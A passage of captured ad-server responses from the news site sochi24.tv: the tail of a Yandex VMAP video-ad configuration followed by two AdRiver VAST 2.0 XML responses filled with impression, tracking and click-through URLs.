id="3"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=3&vmap-request-id=7092942543692052831&video-category-id=0&vsid=2032211ae5a8da94aca2bc832847132deb36a2901273xVASx3076x1764388624&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387855,0,6;1429695,0,15;1397829,0,68;1384007,0,72;1379407,0,20;1404368,0,27;1413683,0,46;1417539,0,37;1417625,0,67;1409126,0,9;1403058,0,19;1353317,0,16;1415640,0,25;1409107,0,17;1426951,0,14;1360192,0,56]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="SkipTimeLeftShow">true</vmap:Extension><vmap:Extension type="TimeLeftShow">true</vmap:Extension><vmap:Extension type="VPAIDEnabled">true</vmap:Extension><vmap:Extension type="BufferEmptyLimit">5</vmap:Extension><vmap:Extension type="BufferFullTimeout">5000</vmap:Extension><vmap:Extension type="PartnerID">65949452</vmap:Extension><vmap:Extension type="Skin">http://storage.mds.yandex.net/get-partner/14408/default.swf</vmap:Extension><vmap:Extension type="SkinTimeout">5000</vmap:Extension><vmap:Extension type="SkipDelay">5</vmap:Extension><vmap:Extension type="Title">Благодаря рекламе это видео для Вас бесплатно</vmap:Extension><vmap:Extension type="VASTTimeout">5000</vmap:Extension><vmap:Extension type="VideoTimeout">5000</vmap:Extension><vmap:Extension type="VPAIDTimeout">5000</vmap:Extension><vmap:Extension type="WrapperMaxCount">3</vmap:Extension><vmap:Extension type="WrapperTimeout">5000</vmap:Extension><vmap:Extension type="CategoryName">Основной видеоресурс</vmap:Extension><vmap:Extension type="PageID">11869454</vmap:Extension><vmap:Extension type="CategoryID">0</vmap:Extension><vmap:Extension type="SessionID">7092942541914978655</vmap:Extension><vmap:Extension type="SingleVideoSession">false</vmap:Extension></vmap:Extensions></vmap:VMAP>

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=229911&bn=1&bt=61&pz=0&w=688&h=0&vp=1&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1764388623562&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 8561
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DmaAZdunNGp6Q0NYN6LKaRD7_EUdlPDg79s5Q-zdd3iSOYtgo6BEtT7gTAK8W4iuRyRALoEg6ybFMG-TjVQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DmaAZdunNGp6Q0NYN6LKaRD7_EUdlPDg79s5Q-zdd3iSOYtgo6BEtT7gTAK8W4iuRyRALoEg6ybFMG-TjVQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DmaAZdunNGp6Q0NYN6LKaRD7_EUdlPDg79s5Q-zdd3iSOYtgo6BEtT7gTAK8W4iuRyRALoEg6ybFMG-TjVQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DmaAZdunNGp6Q0NYN6LKaRD7_EUdlPDg79s5Q-zdd3iSOYtgo6BEtT7gTAK8W4iuRyRALoEg6ybFMG-TjVQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DmaAZdunNGp6Q0NYN6LKaRD7_EUdlPDg79s5Q-zdd3iSOYtgo6BEtT7gTAK8W4iuRyRALoEg6ybFMG-TjVQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DmaAZdunNGp6Q0NYN6LKaRD7_EUdlPDg79s5Q-zdd3iSOYtgo6BEtT7gTAK8W4iuRyRALoEg6ybFMG-TjVQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DmaAZdunNGp6Q0NYN6LKaRD7_EUdlPDg79s5Q-zdd3iSOYtgo6BEtT7gTAK8W4iuRyRALoEg6ybFMG-TjVQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DmaAZdunNGp6Q0NYN6LKaRD7_EUdlPDg79s5Q-zdd3iSOYtgo6BEtT7gTAK8W4iuRyRALoEg6ybFMG-TjVQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DmaAZdunNGp6Q0NYN6LKaRD7_EUdlPDg79s5Q-zdd3iSOYtgo6BEtT7gTAK8W4iuRyRALoEg6ybFMG-TjVQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DmaAZdunNGp6Q0NYN6LKaRD7_EUdlPDg79s5Q-zdd3iSOYtgo6BEtT7gTAK8W4iuRyRALoEg6ybFMG-TjVQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DmaAZdunNGp6Q0NYN6LKaRD7_EUdlPDg79s5Q-zdd3iSOYtgo6BEtT7gTAK8W4iuRyRALoEg6ybFMG-TjVQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DmaAZdunNGp6Q0NYN6LKaRD7_EUdlPDg79s5Q-zdd3iSOYtgo6BEtT7gTAK8W4iuRyRALoEg6ybFMG-TjVQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DmaAZdunNGp6Q0NYN6LKaRD7_EUdlPDg79s5Q-zdd3iSOYtgo6BEtT7gTAK8W4iuRyRALoEg6ybFMG-TjVQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DmaAZdunNGp6Q0NYN6LKaRD7_EUdlPDg79s5Q-zdd3iSOYtgo6BEtT7gTAK8W4iuRyRALoEg6ybFMG-TjVQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DmaAZdunNGp6Q0NYN6LKaRD7_EUdlPDg79s5Q-zdd3iSOYtgo6BEtT7gTAK8W4iuRyRALoEg6ybFMG-TjVQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DmaAZdunNGp6Q0NYN6LKaRD7_EUdlPDg79s5Q-zdd3iSOYtgo6BEtT7gTAK8W4iuRyRALoEg6ybFMG-TjVQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DmaAZdunNGp6Q0NYN6LKaRD7_EUdlPDg79s5Q-zdd3iSOYtgo6BEtT7gTAK8W4iuRyRALoEg6ybFMG-TjVQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DmaAZdunNGp6Q0NYN6LKaRD7_EUdlPDg79s5Q-zdd3iSOYtgo6BEtT7gTAK8W4iuRyRALoEg6ybFMG-TjVQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=229957&bn=1&bt=61&pz=0&w=432&h=243&vp=5&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1764388623283&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 8579
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DELBNeAI9sdYfNzqTt7n3jj-fe72SQ1AQ-BTgbQ2S4BmrpEIjOrq4WOiyWDphSnpG9o2RIogYQmMWznKvDtA&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DELBNeAI9sdYfNzqTt7n3jj-fe72SQ1AQ-BTgbQ2S4BmrpEIjOrq4WOiyWDphSnpG9o2RIogYQmMWznKvDtA&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DELBNeAI9sdYfNzqTt7n3jj-fe72SQ1AQ-BTgbQ2S4BmrpEIjOrq4WOiyWDphSnpG9o2RIogYQmMWznKvDtA&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DELBNeAI9sdYfNzqTt7n3jj-fe72SQ1AQ-BTgbQ2S4BmrpEIjOrq4WOiyWDphSnpG9o2RIogYQmMWznKvDtA&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DELBNeAI9sdYfNzqTt7n3jj-fe72SQ1AQ-BTgbQ2S4BmrpEIjOrq4WOiyWDphSnpG9o2RIogYQmMWznKvDtA&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DELBNeAI9sdYfNzqTt7n3jj-fe72SQ1AQ-BTgbQ2S4BmrpEIjOrq4WOiyWDphSnpG9o2RIogYQmMWznKvDtA&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DELBNeAI9sdYfNzqTt7n3jj-fe72SQ1AQ-BTgbQ2S4BmrpEIjOrq4WOiyWDphSnpG9o2RIogYQmMWznKvDtA&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DELBNeAI9sdYfNzqTt7n3jj-fe72SQ1AQ-BTgbQ2S4BmrpEIjOrq4WOiyWDphSnpG9o2RIogYQmMWznKvDtA&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DELBNeAI9sdYfNzqTt7n3jj-fe72SQ1AQ-BTgbQ2S4BmrpEIjOrq4WOiyWDphSnpG9o2RIogYQmMWznKvDtA&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DELBNeAI9sdYfNzqTt7n3jj-fe72SQ1AQ-BTgbQ2S4BmrpEIjOrq4WOiyWDphSnpG9o2RIogYQmMWznKvDtA&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DELBNeAI9sdYfNzqTt7n3jj-fe72SQ1AQ-BTgbQ2S4BmrpEIjOrq4WOiyWDphSnpG9o2RIogYQmMWznKvDtA&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DELBNeAI9sdYfNzqTt7n3jj-fe72SQ1AQ-BTgbQ2S4BmrpEIjOrq4WOiyWDphSnpG9o2RIogYQmMWznKvDtA&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DELBNeAI9sdYfNzqTt7n3jj-fe72SQ1AQ-BTgbQ2S4BmrpEIjOrq4WOiyWDphSnpG9o2RIogYQmMWznKvDtA&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DELBNeAI9sdYfNzqTt7n3jj-fe72SQ1AQ-BTgbQ2S4BmrpEIjOrq4WOiyWDphSnpG9o2RIogYQmMWznKvDtA&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DELBNeAI9sdYfNzqTt7n3jj-fe72SQ1AQ-BTgbQ2S4BmrpEIjOrq4WOiyWDphSnpG9o2RIogYQmMWznKvDtA&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DELBNeAI9sdYfNzqTt7n3jj-fe72SQ1AQ-BTgbQ2S4BmrpEIjOrq4WOiyWDphSnpG9o2RIogYQmMWznKvDtA&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DELBNeAI9sdYfNzqTt7n3jj-fe72SQ1AQ-BTgbQ2S4BmrpEIjOrq4WOiyWDphSnpG9o2RIogYQmMWznKvDtA&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DELBNeAI9sdYfNzqTt7n3jj-fe72SQ1AQ-BTgbQ2S4BmrpEIjOrq4WOiyWDphSnpG9o2RIogYQmMWznKvDtA&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>
